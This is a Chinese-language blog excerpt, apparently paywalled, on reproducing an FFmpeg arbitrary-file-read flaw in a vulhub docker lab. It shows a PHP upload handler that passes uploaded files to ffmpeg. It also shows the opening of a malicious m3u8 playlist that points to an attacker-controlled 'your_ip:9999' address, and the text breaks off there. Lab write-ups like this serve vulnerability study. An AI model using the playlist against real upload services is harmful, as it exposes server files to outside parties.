漏洞描述

影响范围

- FFmpeg 2.8.x < 2.8.5

- FFmpeg 2.7.x < 2.7.5

- FFmpeg 2.6.x < 2.6.7

- FFmpeg 2.5.x < 2.5.10

漏洞环境及利用

搭建docker环境



访问8080端口看到上传界面

由于vulhub并没有讲述该漏洞如何复现,我们需要进入环境查看源码

<?php

if(!empty($_FILES)) {

$filename = escapeshellarg($_FILES['file']['tmp_name']);

$newname = './' . uniqid() . '.mp4';

shell_exec("ffmpeg -i $filename $newname");

}

?>

可以看到就是调用了ffmpeg这个工具来处理文件

这是一个恶意请求的m3u8文件:

#EXTM3U

#EXT-X-MEDIA-SEQUENCE:0

#EXTINF:10.0,

http://your_ip:9999/tes

文章讲述了FFmpeg的一个漏洞,影响多个版本,利用m3u8文件格式构造恶意请求,通过FFmpeg处理时未验证流地址,可实现任意文件读取。复现方法包括搭建docker环境,创建特定格式的back.txt和m3u8文件,并上传至Web服务器。

文章讲述了FFmpeg的一个漏洞,影响多个版本,利用m3u8文件格式构造恶意请求,通过FFmpeg处理时未验证流地址,可实现任意文件读取。复现方法包括搭建docker环境,创建特定格式的back.txt和m3u8文件,并上传至Web服务器。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2441

2441

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?